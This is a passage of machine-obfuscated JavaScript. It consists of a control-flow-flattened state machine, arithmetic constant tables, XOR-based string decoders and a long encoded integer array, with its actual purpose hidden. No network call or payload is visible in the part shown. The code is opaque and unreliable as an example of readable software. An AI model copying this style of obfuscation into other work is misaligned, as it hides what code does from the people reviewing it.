Mj:{dN2=ng+P5*fX+TU*jP;Tz2+=sE;j8=TU*c5+WT+P5*dV;KL2=tZ+zV*TU-jP+Kt;Fz2=TU*Kt-dV+jP*c5;TZ=Ah*Kt*fX*dV*ng;HY=WT*TU-jP-Ah+tZ;}break;case Pr:{mJ=fX*TU+dV+c5-Kt;dL2=jP+tZ*dV*ng+Kt;O7=tZ*zV*Ah+TU-P5;AL2=fX*Kt+tZ*dV+jP;Er2=zV*P5*tZ-c5*ng;F4=c5-fX-jP+dV*TU;Tz2-=Yw;}break;case B6:{var Lj2=Sz2[Vj];N92.gC=O22(Bk,[Lj2]);while(XX(N92.gC.length,O3))N92.gC+=N92.gC;Tz2+=OQ;}break;case WG:{tH2=Kt*TU-c5-Ah-dV;t4=fX*dV*Kt+c5*TU;Tz2+=U2;CK=ng+zV*c5*tZ+Kt;Wl=zV+TU+WT*jP*Kt;JY=c5*tZ*P5+Kt+WT;BM=ng*dV*TU-Kt-fX;}break;case Qp:{HL2=TU*jP-fX-ng-Kt;Vz2=TU*Kt+zV+WT*ng;Tz2+=DE;JH2=Ah+jP*TU+dV-WT;tr2=jP*c5*dV+TU-ng;Q62=TU*dV-jP*ng*WT;}break;case sE:{Xk2=dV*WT+tZ*fX*Ah;wr2=zV*TU+c5*jP-P5;j7=tZ*dV+TU+zV-jP;sA=dV*TU-P5+ng;rN2=fX+Kt+dV*c5*jP;xK=ng-Kt+tZ*fX*WT;GG2=zV*TU-P5-dV+jP;Tz2=xC;}break;case nE:{hG2=Kt*TU+zV-fX+c5;lL2=fX*c5*ng*Kt+TU;Ks=jP*TU-c5+WT;f1=TU-fX+dV*tZ*Ah;Tz2=Ip;Nw2=Ah*ng+jP*TU+dV;xw2=tZ*fX+TU;Vw2=Kt*TU+tZ-WT+fX;bH2=fX*TU+P5*ng-tZ;}break;case ZH:{Tz2-=Up;AA=fX*P5*tZ-TU;QA=jP*TU+Kt*WT;CJ=TU*WT-fX*Ah-Kt;Pl=fX*dV+jP+TU*Kt;YL2=zV*dV*Kt-Ah-TU;}break;case B9:{Ts=fX+Ah*zV+P5*TU;hp2=fX+jP*P5*zV*WT;Mj2=tZ*zV*P5+ng;f8=WT*fX*tZ+P5-jP;IX=Ah*dV*c5*jP+zV;DW=Ah+fX+c5*zV*tZ;UF2=P5*TU-Kt*zV+dV;Tz2=ck;}break;case FQ:{Es=zV+jP-WT+tZ+ng;kA=zV*c5+Kt-jP+P5;MS=P5*dV-fX+Ah;Tz2=GE;AI=WT*ng*c5+P5-Ah;hd=fX-c5+zV*WT+dV;Mq=jP*c5-Kt-zV+dV;}break;case P9:{VY=fX+jP*P5*tZ-WT;Y62=WT*P5*zV*jP+ng;FF2=c5-Kt+TU*fX-zV;bD=P5*tZ*WT*Ah-Kt;SB=WT+dV+TU*c5-P5;Tz2+=mL;L62=TU*WT-ng-Kt+dV;}break;case Z6:{Tz2+=w2;Um.push(wn);CG2=function(xN2){return O22.apply(this,[B6,arguments]);};Pt.apply(null,[Vk,[lH2,WJ,sd,ng]]);Um.pop();}break;case wF:{FM=c5+Kt*ng*fX*jP;Ap2=c5+Kt+TU*WT;gn=zV*jP*dV-fX-P5;Us=fX*TU-Kt*ng;QJ=TU*jP+c5+fX+dV;CY=P5*tZ*fX-WT-jP;Tz2+=X9;xp2=tZ-fX+jP*TU-WT;Rp2=dV*P5-Kt+tZ*jP;}break;case Wz:{bk2=fX*TU-tZ-WT+jP;zF2=Kt-dV-P5+TU*jP;RF2=WT*dV*jP+tZ-Kt;Tz2=Bj;dY=jP*zV*Kt-fX+tZ;Qr2=tZ+TU*WT+Kt;T92=WT*c5*fX*zV+jP;NB=c5+WT*TU+Kt+zV;qz2=P5*c5*Kt*fX+zV;}break;case A9:{T1=TU*Kt-WT-zV*fX;M1=jP*TU-Kt-zV+fX;qV=WT*fX*zV+jP-Kt;tx2=jP*TU-P5*Kt-dV;WU=tZ*jP+c5-fX*Kt;z0=tZ*Kt-fX-WT-P5;Tz2=m2;}break;case gx:{for(var j62=nq;XX(j62,g92.length);j62++){var Nl=Vt(g92,j62);var gr2=Vt(WN2.bL,xr2++);IC2+=Pt(Pk,[Rm(cV(Rm(Nl,gr2)),fw2(Nl,gr2))]);}return IC2;}break;case p2:{Tz2=QH;gh=ng+Kt*c5+tZ+fX;RZ=fX*dV+zV-jP;H1=P5*ng*c5+zV*dV;XM=dV+P5*tZ-jP*c5;SP=c5*dV*Ah+jP-fX;xs=zV*Kt+dV-ng;}break;case vj:{CN2=fX+zV*Ah*c5*Kt;xD=TU*fX-Ah-jP+c5;Qv=WT-tZ+dV*fX*Kt;r4=c5+jP*zV*Kt-WT;Tz2=fC;}break;case Nx:{DL2=zV+P5-tZ+TU*Kt;JC2=dV+TU*zV-P5-tZ;Mv=dV*c5*Ah*jP-WT;xB=jP*TU-tZ-Kt-c5;Tz2=bz;lA=ng+fX-Ah+TU*zV;}break;case nj:{LF2=tZ-dV+TU*Kt;kF2=fX*TU+Ah*c5;wN2=dV*WT+TU*Kt*ng;Ew2=tZ-P5+WT*zV*dV;gL2=Kt+jP-tZ+zV*TU;Tz2=nL;JF2=TU*fX-tZ-dV+P5;mC2=ng-P5+zV*TU;Tw2=fX*dV*Kt-zV;}break;case Lw:{Tz2=kF;nZ=dV-c5+fX*jP-ng;ZZ=WT*tZ+P5-ng+Kt;cB=TU*fX+Kt+zV+ng;cn=zV*c5*Kt*Ah-jP;jb=Kt*jP+P5*zV-ng;}break;case EE:{B0=c5+fX*TU+tZ+Kt;kY=Ah-fX-P5+zV*TU;LG2=ng-zV+fX+Kt*TU;ln=jP*TU-c5+ng-Kt;cI=fX+TU*Kt+jP*dV;gv=tZ-WT-zV+TU*Kt;Tz2-=pw;}break;case Bx:{k92=TU*zV-jP+dV*fX;Tz2+=ZQ;G8=tZ+zV*ng*jP*fX;Wn=zV+Ah*P5+Kt*jP;nW=zV*Kt+fX*TU-jP;qc=P5+TU*Kt;Fs=fX*TU+Ah+tZ*jP;}break;case fj:{AW=dV*WT-jP+TU*zV;zS=P5*c5*Kt*dV-zV;qL2=Kt+WT*jP*zV+TU;V5=jP*tZ*P5-Kt;qO=TU*dV-P5*zV-ng;Tz2-=xH;pm=P5+Kt+jP*TU-tZ;}break;case E6:{var L92=Sz2[Vj];var TF2=Sz2[H6];Tz2+=L;var TG2=Sz2[xH];var zp2=C0[mU];var cw2=B5([],[]);var W4=C0[TG2];}break;case Ij:{DH2=dV*Kt+WT+zV*TU;cD=P5+Kt+jP*WT*dV;T22=TU+dV*WT+ng+tZ;Tz2+=sQ;rv=fX*Kt*dV+zV-ng;HS=fX*dV*WT+zV;VZ=Ah+TU*c5-fX+zV;}break;case Dz:{Ej2=TU*jP-fX-Kt;X92=jP*tZ+fX*Kt*WT;Z92=fX+dV*TU-c5*tZ;AY=TU*c5+ng-zV-Kt;Ez2=P5*c5-zV+dV*tZ;Tz2=N6;Sr2=WT-dV+tZ+TU*zV;Y92=TU*WT+zV+jP+dV;Kz2=zV*jP*dV-WT*fX;}break;case Rp:{Nv=jP*TU-c5+zV*dV;UW=P5+Kt+c5*tZ;wL2=Kt*TU+Ah*fX*WT;As=TU*fX*ng+Kt+tZ;mr2=Kt-tZ-zV+P5*TU;TW=P5+fX+TU+c5*jP;GM=tZ+TU+jP+ng+P5;Tz2+=QF;D7=Ah+zV+WT+tZ+TU;}break;case sz:{X4=c5+dV*zV*jP+Kt;Tz2-=RQ;c0=TU*fX-P5-dV*c5;RU=Kt*TU+c5+WT*ng;I92=TU*P5+zV-ng-c5;K8=P5*tZ*dV-WT;M7=WT*jP-dV+tZ*Kt;}break;case mj:{vC2=TU*c5+jP*fX+dV;XS=zV*TU-dV-tZ-jP;s4=zV*Kt*P5*fX-TU;Lk2=ng+zV*Kt*dV-jP;mG2=P5*Kt+WT*TU+c5;S4=dV*Ah*WT*jP-fX;z7=jP*TU+tZ-dV-WT;Gj2=Kt*c5*zV*Ah-ng;Tz2+=kw;}break;case Q6:{ZF2=WT+dV-ng+TU*fX;zW=Kt*jP*WT-ng;NP=dV-Ah+c5+TU*zV;fk2=Kt+WT+dV+TU*jP;Tz2=fr;Rj2=c5*Ah*TU+Kt+fX;Ek2=zV*TU-dV-WT;TC2=Ah*TU+fX*dV*WT;nz2=Kt*zV+fX*TU+dV;}break;case fr:{DK=P5+TU*ng*fX;X1=Kt*WT*dV+zV+P5;Tz2-=Rw;Gz2=ng*dV+TU*Kt+fX;nL2=Kt+tZ*ng*dV*Ah;ww2=P5*tZ*fX-dV;Qw2=c5*TU+tZ*zV+jP;K4=jP*tZ+c5+dV+fX;}break;case jH:{Tz2=Qj;Zq=WT*Kt*zV*ng-c5;sZ=dV*Kt+Ah-ng+tZ;r92=tZ-WT*c5+Ah+TU;dM=ng+Ah*P5+TU+jP;zJ=TU+WT+Ah*fX;zB=P5*c5*tZ*Ah+jP;IU=P5*Kt*WT-ng;vj2=TU*jP-zV+c5;}break;case tE:{OH2=fX*TU+jP*dV-Kt;Tz2=mj;IW=c5*TU-P5-tZ-Kt;Vp2=dV*tZ+jP*zV;nl=TU*c5+Kt*zV*WT;gk2=P5-Kt+dV*jP*c5;}break;case Dx:{gJ=jP+ng+Kt+tZ*c5;Pn=WT+tZ*Kt+c5-ng;kl=Ah*TU*P5-jP*ng;XN2=zV+tZ+fX+WT*TU;O8=jP*tZ*P5-WT*zV;M4=TU*WT+Ah+Kt*ng;Tz2+=TF;OZ=zV-dV*WT+Kt*tZ;nM=TU*fX-jP-P5;}break;case Vj:{Tz2=Gp;var b62=Sz2[Vj];var gF2=B5([],[]);for(var Vk2=ft(b62.length,ng);Pm(Vk2,nq);Vk2--){gF2+=b62[Vk2];}return gF2;}break;case N2:{BK=Kt*P5*tZ+fX*dV;JL2=jP*TU-tZ-fX+P5;Tz2=qG;YD=jP*tZ+Kt-fX*c5;qW=Ah*Kt*tZ+P5+zV;GJ=Ah*Kt+dV+fX*TU;Kq=ng*fX*tZ-Kt-P5;}break;case lG:{m1=jP*tZ*P5-dV-TU;fr2=ng*fX+jP*zV*dV;sF2=jP*TU+tZ+c5*Ah;Tz2=NH;Wv=jP+Kt*TU+c5;rn=zV*TU-jP*fX+P5;v62=WT*jP*c5*Ah+fX;}break;case N6:{IZ=c5+dV+TU*Kt+WT;Yv=TU*zV+fX;RJ=WT-dV+Kt*zV*fX;Tz2-=sH;YB=dV*fX+zV*TU+Ah;tt=zV+TU*dV-Kt-jP;mj2=tZ*P5*jP-c5*dV;Zv=WT*TU+zV+Kt*c5;MM=dV*jP*P5+TU*WT;}break;case cG:{tk2=WT*TU-Kt-jP;QY=P5*jP+TU*fX;Yd=c5-Kt+zV*TU+tZ;Mw2=ng*jP*WT+TU*Kt;vN2=tZ+P5*TU-fX+WT;Tz2=vC;}break;case s2:{Tz2=pp;JK=WT+jP*ng*TU+tZ;EA=WT+tZ-P5+TU*jP;w62=TU+P5*tZ+Ah-Kt;gp2=Kt+Ah+zV+WT*TU;Gp2=P5*fX*jP*c5+Kt;bC2=Ah*TU-fX*P5+zV;V8=zV-WT*P5+tZ*fX;}break;case CL:{c62=P5*ng*TU;pv=Ah*TU+zV*jP*fX;sV=c5*zV*dV*Ah-tZ;H4=fX*tZ*P5+TU-Kt;Tz2+=pr;xM=dV-ng+TU*fX-Kt;GA=WT-c5+dV*jP*zV;Oh=fX*TU*ng+tZ+c5;}break;case rp:{lZ=Ah+ng+zV*Kt+c5;hM=tZ*Ah-fX+Kt;vm=tZ*P5+fX-c5*zV;fP=Kt+WT*dV-jP-ng;Y5=tZ-P5+fX*WT*ng;Tz2-=WL;vR=fX*WT-dV+tZ;dK=zV*Kt+c5*WT-jP;l3=Ah*P5*WT+jP*fX;}break;case RQ:{z4=dV+tZ*zV+Kt+jP;H22=tZ*Kt-ng-jP+TU;CZ=zV+dV+WT+tZ*fX;Tn=TU*P5+jP+WT+Ah;BO=TU+zV*fX-tZ-ng;B92=TU*jP-tZ-ng-Kt;Tz2=bC;}break;case Oj:{Q1=TU*Ah*WT+jP-tZ;Xj2=TU*Ah*c5-WT*dV;K92=dV*WT+zV+TU*jP;mN2=TU-c5*Ah+dV*tZ;qN2=WT*tZ*c5+jP+dV;Tz2-=Gj;Oj2=zV*TU+dV*WT+jP;}break;case m6:{HF2=zV+c5*TU+dV+tZ;Dk2=TU*c5*Ah+Kt*jP;sY=Ah+Kt*P5+zV*TU;Tz2=TH;h92=Kt+TU*zV+tZ*c5;Xx2=zV*TU+jP+Kt+WT;hF2=zV*TU-WT-tZ*jP;}break;case Wp:{var Bz2=qp2[kG2];var PY=nq;while(XX(PY,Bz2.length)){var xH2=Vt(Bz2,PY);var Wj2=Vt(N92.gC,Z4++);LH2+=Pt(Pk,[fw2(Rm(cV(xH2),Wj2),Rm(cV(Wj2),xH2))]);PY++;}Tz2-=T9;}break;case cF:{v4=Ah*dV*zV*P5;Tz2=rw;sT=tZ*jP*ng+TU-P5;Ql=jP*TU-WT-Ah*Kt;KF2=dV+jP*Ah*Kt*WT;sl=ng+dV*Kt*Ah*fX;Ck2=P5*ng*dV+c5*TU;}break;case OL:{On=jP+TU*Kt*ng-tZ;Tt=Ah+dV*Kt*jP-c5;NS=TU*zV-c5-dV+WT;Tz2=Cz;pn=TU+zV*jP+WT-dV;}break;case Wk:{AD=fX*Kt+Ah*c5*WT;BZ=Ah+Kt+tZ+jP*fX;WW=fX*TU+P5*dV;xc=tZ*zV*Kt-jP*TU;fA=ng*WT*TU-zV*P5;Tz2-=vx;Vs=Kt*dV-P5+fX*c5;}break;case OH:{F8=jP-TU+Ah*zV*tZ;Tz2=Qp;PA=fX-Ah+Kt*jP*WT;Vv=TU*fX-P5*jP;s7=Kt*TU+c5*fX;RD=TU*Kt-dV-P5*jP;PJ=Ah*tZ*dV-fX;}break;case rw:{sC2=TU+Ah*zV*Kt*fX;wl=ng+tZ+dV+WT*TU;GC2=jP*Ah*tZ+fX-dV;Tz2-=xk;Wm=P5*jP*tZ-Kt*Ah;}break;case IE:{var YH2=Sz2[Vj];rJ.EG=O22(Vj,[YH2]);while(XX(rJ.EG.length,EC))rJ.EG+=rJ.EG;Tz2+=Wz;}break;case n6:{UC2=WT*zV*dV+TU*fX;q8=Ah*tZ*dV+c5-jP;Tz2-=kG;rB=TU*WT-ng-c5;KC2=P5*TU+WT*zV*dV;dk2=TU*WT-jP*ng*Ah;qA=Ah*jP*c5*dV-P5;VH2=Kt-tZ+TU*jP-WT;mk2=ng-jP+Kt*TU-P5;}break;case x9:{vK=P5*TU-Kt-fX+jP;Tz2+=v9;D22=jP*zV*fX*Ah*ng;jr2=ng+TU*jP+zV+fX;ht=Ah*c5+jP*dV*ng;Un=fX*TU-P5+WT;B22=dV*TU-tZ+ng+fX;}break;case rF:{Tz2=Tk;U92=tZ*Kt+WT+zV+jP;R8=Ah*tZ*fX-TU-dV;tN2=TU*zV-jP*Kt;Lv=Ah-tZ+zV+jP*TU;wD=TU*Kt+WT+P5+tZ;Lz2=TU*P5+dV*WT;}break;case UL:{Tz2-=qL;G1=ng*dV+Ah*WT-Kt;Wd=Ah+zV-WT+dV+ng;T3=WT*fX-P5*zV+c5;Dg=P5-zV*ng+jP*c5;vI=dV+tZ+P5-jP+Ah;Rb=dV-fX-P5+tZ+c5;}break;case YL:{r8=Kt*dV+TU*fX-jP;Jn=zV*Kt+fX*TU+Ah;cM=ng+Ah*P5*TU+Kt;wZ=TU+tZ*dV-Kt-WT;D1=TU*fX-jP-dV;hW=dV*jP-ng+P5*TU;Tz2=KL;}break;case kF:{FB=jP+fX*c5+Ah*TU;nN2=jP*c5*zV*P5+dV;fW=TU+jP*Ah-WT;Tz2=Uk;EL2=ng-jP+tZ*zV+TU;cL2=TU*fX+tZ*WT-ng;}break;case OG:{IS=TU+Kt*jP*Ah*P5;fM=tZ*zV+jP-ng+TU;d92=P5*tZ+TU-c5+dV;RB=TU+fX+tZ*Kt;Tz2=OL;}break;case tH:{vL2=TU*c5*Ah-jP-P5;Rl=tZ*fX*c5-Kt-jP;F92=P5*tZ*c5+TU*ng;EW=Kt+tZ*dV-fX-zV;Xw2=Kt*dV+WT*TU+zV;Oz2=ng-fX+jP+TU*zV;Tz2=vj;sH2=P5+WT*Kt+TU*c5;QL2=dV*Ah*zV*c5-fX;}break;case Cz:{Tz2+=VG;MZ=dV-c5*zV+TU*Kt;SK=qS-pn-Wd+MZ+x92;OA=WT+TU*Ah+jP+ng;vp2=zV*TU+c5*P5-ng;Kn=zV*fX+jP+dV*tZ;tw2=c5*TU-P5-WT;}break;case HC:{Tz2+=cC;kL2=tZ+P5*Kt*jP-Ah;PK=TU*fX-P5*WT;AM=dV*Kt*P5+Ah+zV;Tk2=zV+P5*TU+fX+Kt;KU=TU*WT+zV+P5-Kt;Hx2=WT-tZ+zV*TU+P5;UD=c5*WT*tZ+Kt-TU;sJ=dV*zV+Kt*tZ*Ah;}break;case NL:{hj2=WT*P5+TU*zV-Kt;RL2=Ah*tZ*zV+Kt;G4=Ah*tZ*WT*P5-dV;Op2=Ah+Kt-zV+tZ*dV;SF2=c5+tZ+jP+TU*Kt;Tz2=Q6;P62=ng*TU*zV-fX+P5;}break;case H2:{Fr2=c5*tZ+TU+Ah*Kt;cJ=jP+TU*Kt-c5+fX;GL2=Kt+fX*TU+c5*jP;Tz2=DL;xj2=fX*c5*zV*WT-TU;Qb=tZ*dV-WT*jP-Kt;m62=Kt*dV*jP+tZ+WT;b1=TU*dV-Ah*P5+fX;l7=tZ*P5+Kt*c5+jP;}break;case bC:{Tz2-=Ik;dU=c5*tZ*Ah-WT*dV;OJ=zV+jP+Kt*dV*WT;NG2=WT+TU+Kt*fX*c5;S0=jP+WT*dV*P5*ng;Bp2=TU*dV-Ah-fX-c5;}break;case ZF:{Tz2-=mr;NW=TU+fX+Kt*c5*WT;v0=fX*jP*WT+ng-c5;AH2=WT*tZ*c5-jP;gB=zV*dV*c5-fX-WT;nw2=zV+c5*Ah*ng*tZ;L7=Kt*tZ+P5+fX;E4=tZ*dV+TU*WT;}break;case HL:{Mt=Ah*WT+c5*zV+fX;Tz2-=VF;vh=dV*Ah+c5;xf=Ah-c5+dV+tZ+Kt;BS=zV+tZ-ng-c5+Kt;nB=Ah+WT+jP+Kt+P5;Dm=zV*Kt-fX-P5-dV;}break;case Qx:{Cn=fX-zV+Kt*dV*WT;rw2=Ah*P5*ng*TU+c5;Ys=WT*TU+fX*c5;l4=WT+TU*fX+Kt+Ah;l0=P5+tZ*fX-c5-jP;tp2=dV*Ah*tZ-fX*zV;Tz2=EE;I1=ng*TU*jP-c5-Kt;P0=jP+zV+dV*Kt*P5;}break;case Uk:{Dz2=WT+Kt+dV+TU+tZ;Ak2=zV+dV*P5*fX*Ah;n0=zV*c5-Kt-dV+TU;BJ=Kt*jP-Ah+zV*tZ;Tz2-=vx;BD=zV*P5*jP*WT;Ik2=jP*TU+dV*Kt-zV;AS=c5*ng*Kt*tZ-TU;}break;case Bw:{Uv=tZ*dV-zV+c5*WT;Hk2=TU+tZ*jP-fX*P5;zf=P5*c5+dV*fX-Ah;Tz2=WQ;Ht=Kt+dV-WT+tZ;ND=ng-dV*c5+jP*TU;EU=zV+Kt*Ah*dV-c5;}break;case Q9:{Tz2=vw;Dn=zV+Kt*TU*ng;QW=ng+Ah*c5*Kt*zV;xC2=TU*c5+jP+zV+dV;B8=ng*TU*zV+Ah+tZ;Jr2=Kt+Ah*dV*tZ+TU;Rs=WT+fX*Kt+TU-ng;DJ=fX*ng*Kt*zV+WT;}break;case hx:{return LH2;}break;case RC:{Av=dV*zV+TU*ng+fX;Jx2=WT*tZ+c5+Kt;Tz2=pk;TS=tZ*WT-P5+TU*zV;pD=c5*TU+fX*tZ*Ah;zK=TU*P5+c5+fX;}break;case xC:{rz2=jP+tZ*WT*c5-zV;Tz2-=Rr;tD=WT*Ah*TU-jP+ng;s8=tZ-WT+Kt+jP*TU;HK=jP*Kt*dV-tZ-c5;Wz2=TU*zV+ng+tZ;mH2=tZ+TU*c5-WT-jP;}break;case EH:{vk2=TU*Kt+WT*dV-P5;GH2=Kt*tZ+TU-Ah-c5;VC2=tZ*dV-fX*P5-Kt;N22=WT*TU-tZ+Ah;j4=c5*Ah-tZ+TU*dV;Tz2=lG;Rr2=jP*TU-fX-Kt-c5;}break;case lH:{xF2=dV*tZ+ng+c5*WT;Tz2=s2;qK=zV+tZ*dV+TU*fX;fY=Ah+fX*Kt*jP;pJ=dV*TU-tZ+zV-Ah;Pz2=Ah*zV*tZ-Kt*jP;}break;case vw:{ds=tZ+dV+TU*zV;EX=jP*c5*Kt*Ah+dV;TB=Kt*dV+tZ*Ah+zV;xJ=Kt*c5*dV-zV+ng;Tz2=Zp;}break;case c9:{nJ=Kt*jP+TU+tZ+Ah;Cv=Ah*TU+fX-P5+WT;Tz2=Bz;sf=fX+c5+TU*Ah-ng;hZ=P5+Ah*TU+zV;Gn=TU*fX+zV-c5+jP;gH2=ng+Kt+WT+fX*tZ;}break;case Gx:{CH2=c5*tZ*P5-Kt+TU;O4=dV*Kt*zV-Ah*jP;dn=P5+Ah+TU*fX+tZ;nC2=jP*zV*fX+TU-ng;G22=tZ-dV*fX+Kt*TU;Os=zV*TU-WT*jP+Ah;Tz2=UC;Xl=fX*TU-jP*tZ*ng;}break;case U9:{Tz2=P9;Cz2=Kt*TU-Ah*tZ+P5;pB=P5*fX*tZ+Ah;fq=jP*TU+fX-ng-Ah;pF2=jP*tZ+fX+dV*zV;Zl=tZ+Kt*Ah+jP*TU;}break;case qG:{zj2=Kt*TU-jP+ng-fX;nK=TU*Ah+jP*P5-ng;QB=Kt+tZ+TU+ng;Tz2+=qk;pk2=Ah*TU+tZ*dV-zV;tL2=fX*TU+tZ+dV*ng;Sp2=zV*TU+Ah+jP+Kt;GK=Kt*dV+jP+P5*Ah;}break;case Uj:{AF2=jP-WT+c5*zV*dV;Sj2=fX*jP*dV+Ah+Kt;Tz2+=vr;Pw2=P5*c5*fX*jP-Ah;T8=c5*fX*ng*Kt;B7=TU*P5-WT-zV;}break;case UC:{NU=zV+Kt*tZ+dV*c5;lj2=TU*zV+jP+Kt*fX;sp2=TU*zV*ng+Kt-fX;nH2=fX+tZ*Kt*P5*ng;Rv=Kt*tZ-jP*ng+zV;US=Ah+Kt+TU*jP;Tz2=B9;}break;case EF:{GB=TU*Kt-WT-dV-fX;LW=jP*fX+ng+WT*TU;K22=TU*P5-jP*WT*ng;Tz2+=IC;Qm=Kt+zV*Ah+fX*TU;Tc=jP*zV*dV+P5-c5;}break;case dx:{BF2=WT-c5+TU*dV-tZ;Tz2=XG;Pp2=WT-zV+Kt+jP*TU;PB=jP*fX+ng+dV*tZ;Bl=ng+c5*Kt*WT*P5;bN2=P5*TU+ng+tZ*fX;}break;case fC:{bj2=TU+jP*Kt*WT-tZ;QK=TU*fX-tZ+dV-Kt;ZA=c5*TU*ng+fX-jP;cx2=TU*zV+WT*Ah;r22=TU*jP-ng+Kt*dV;BH2=dV+tZ*zV*Ah-c5;nr2=jP*TU+dV*WT-fX;Tz2+=U2;XC2=dV*TU+c5-fX-tZ;}break;case WQ:{Zs=tZ*dV*P5-Kt+WT;n7=dV*ng*jP+fX;mK=fX+tZ*WT+Kt*TU;Yz2=dV*Kt*jP+ng;mx2=fX*zV+WT*tZ*Ah;rD=Kt*tZ-TU-WT*c5;Tz2=Xk;UB=jP*c5*zV;}break;case rj:{XY=TU*dV-Kt*tZ*Ah;GW=c5+TU*Kt-zV-fX;Tz2+=WH;R4=dV*TU-ng+P5-zV;U8=TU-jP+zV+Kt+fX;Cw2=tZ*ng+WT*TU-c5;cz2=ng+tZ*jP-dV+TU;DZ=Kt*tZ*Ah-fX*c5;}break;case GE:{lt=ng-dV+c5+zV*Kt;Ic=dV-WT+jP*Ah-ng;VA=dV*P5*Ah+c5;wJ=Ah-Kt+tZ+jP;k1=jP+dV+Kt-P5+c5;QD=jP+zV*Kt-Ah-fX;Tz2+=B6;}break;case mQ:{Tz2=Gp;return O22(w6,[qj2]);}break;case v9:{Tz2=YL;VD=P5+TU*zV*ng+fX;P4=zV*tZ+TU*P5+WT;N4=fX*tZ*c5-WT*Kt;f4=zV*TU+c5*tZ-dV;}break;case C6:{bK=WT*c5+Kt*tZ+P5;Nx2=fX*jP*dV-ng+tZ;gC2=Ah*WT+dV+fX*TU;Tz2+=L;Bx2=tZ-dV+Ah*jP*Kt;V62=Ah*TU*c5-ng-fX;Lw2=jP+tZ+dV+TU*fX;}break;case xH:{pC2=Kt*c5+zV*TU+tZ;A62=fX*zV*jP-P5;Wk2=tZ+zV+TU*Kt-WT;dB=fX+TU*c5+jP+tZ;Tz2+=Sp;}break;case Nk:{O0=tZ*Ah*jP-P5*c5;lz2=WT+jP*Ah*P5*zV;Tz2=m6;E0=zV+tZ*c5*WT*ng;T62=TU*Kt+P5+zV+tZ;Q0=TU+WT+zV*fX*dV;jZ=Ah*dV+WT*TU*ng;}break;case mF:{cg=dV-fX-zV+jP+TU;KT=fX+c5-P5+TU;Tz2+=K6;hm=zV*Kt*fX+P5*Ah;Fk2=dV*Kt*zV-Ah+P5;}break;case wk:{VS=tZ*WT*c5-fX-ng;HG2=tZ+Kt+fX+TU*jP;C62=dV-c5+jP*TU-Kt;Tz2-=jr;Ds=TU+dV+Kt*WT-jP;zM=Kt*TU+fX*jP-dV;}break;case GG:{Xr2=Kt*TU+tZ-ng-P5;Gk2=dV*P5*Ah*jP+WT;Sn=Kt+dV*jP*fX+ng;Aw2=tZ-dV*ng+fX*TU;Zw2=tZ*P5*jP*ng-zV;R62=fX+TU*Ah*c5+jP;Tz2-=qz;}break;case YG:{Tz2=tH;Ul=TU*jP-zV+tZ;Zp2=c5*Ah*WT*jP;xG2=Kt-P5*ng+jP*TU;CU=jP+TU*WT+P5+fX;HD=fX*TU-tZ+Ah-zV;YW=ng+zV*TU-tZ+Ah;}break;case E9:{NL2=TU*dV-tZ+Ah;FA=TU*P5+fX*jP-Ah;kZ=TU*zV+Ah*fX*c5;k0=TU*WT-P5-dV;zU=c5+dV*WT*Kt+ng;Tz2+=Cp;VL2=Ah-TU+dV*Kt*zV;}break;case Tz:{if(Pm(Zj2,nq)){do{var Nr2=WX(ft(B5(Zj2,p92),Um[ft(Um.length,ng)]),RN2.length);var Uk2=Vt(mY,Zj2);var Jp2=Vt(RN2,Nr2);qj2+=Pt(Pk,[Rm(cV(Rm(Uk2,Jp2)),fw2(Uk2,Jp2))]);Zj2--;}while(Pm(Zj2,nq));}Tz2-=AQ;}break;case sj:{gz2=zV*dV*Kt+Ah-jP;Tz2-=nH;bS=zV*TU-jP+dV;Bk2=ng+WT*TU-P5-zV;wH2=Kt+jP*zV+c5*TU;cs=dV*tZ-TU-zV+Kt;}break;case YF:{Tz2=nj;bL2=WT*TU-c5+fX*dV;MF2=jP*dV*zV-c5*tZ;cN2=WT*tZ*P5+Kt*jP;Ls=TU*fX+WT+Kt;}break;case kL:{Um.push(fP);Tz2+=lG;Pr2=function(LN2){return O22.apply(this,[IE,arguments]);};rJ.call(null,lZ,lt,X8);Um.pop();}break;case CC:{ng=+ ! ![];Ah=ng+ng;P5=ng+Ah;c5=P5+ng;WT=P5+Ah;fX=ng*WT-Ah+P5;Tz2+=Z2;zV=WT*ng+Ah;E8=c5+fX*WT*zV*Ah;}break;case dr:{if(XX(Q92,w22.length)){do{rI()[w22[Q92]]=dc(ft(Q92,ng))?function(){return WE.apply(this,[XG,arguments]);}:function(){var GY=w22[Q92];return function(Wx2,hN2){var MN2=WN2(Wx2,hN2);rI()[GY]=function(){return MN2;};return MN2;};}();++Q92;}while(XX(Q92,w22.length));}Tz2=Gp;}break;case lj:{var s22=Sz2[Vj];var jN2=Sz2[H6];Tz2=gx;var IC2=B5([],[]);var xr2=WX(ft(s22,Um[ft(Um.length,ng)]),wV);var g92=dz2[jN2];}break;case w6:{var D62=Sz2[Vj];WN2=function(pY,c22){return O22.apply(this,[lj,arguments]);};return A22(D62);}break;case hw:{var lk2=Sz2[Vj];var D4=Sz2[H6];var gl=Sz2[xH];var kG2=Sz2[jL];var LH2=B5([],[]);Tz2+=fz;var Z4=WX(ft(lk2,Um[ft(Um.length,ng)]),xA);}break;case C2:{var SL2=Sz2[Vj];N92=function(FY,Cr2,kw2,Gl){return O22.apply(this,[hw,arguments]);};return CG2(SL2);}break;case Qw:{var p92=Sz2[Vj];var cr2=Sz2[H6];var RN2=dz2[ld];var qj2=B5([],[]);Tz2+=C6;var mY=dz2[cr2];var Zj2=ft(mY.length,ng);}break;case f6:{Tz2+=GF;BC2=[P5,P5,[fX],Qc,J5(G1),Wd,J5(T3),J5(c5),Qc,J5(Wd),J5(Dg),vI,J5(zV),[P5],J5(T3),wV,Ah,J5(jP),Kt,J5(Rb),Qc,G1,J5(Kt),fX,J5(G1),J5(rX),T3,J5(P5),J5(L3),J5(c5),IK,Qc,Qc,J5(rX),T3,J5(IK),J5(qS),V4,Qn,J5(P5),J5(c5),jP,fX,J5(ng),Kt,J5(zV),J5(fX),J5(fX),Ah,wV,J5(Lf),WT,J5(zV),T3,J5(zV),J5(Ah),J5(ng),[nq],ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,zV,[nq],ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,ng,J5(Ef),ng,ng,ng,ng,ng,ng,ng,ng,ng,J5(wV),c5,wV,J5(WT),fX,J5(tg),WT,J5(P5),jP,J5(dV),J5(c5),tg,J5(rX),T3,J5(zV),WT,Rb,wV,J5(G1),J5(Rb),IK,[c5],J5(TJ),q0,c5,J5(c5),rX,J5(Ug),vI,fX,J5(Ah),J5(Kt),Wd,J5(Ah),J5(jP),J5(fX),J5(x8),M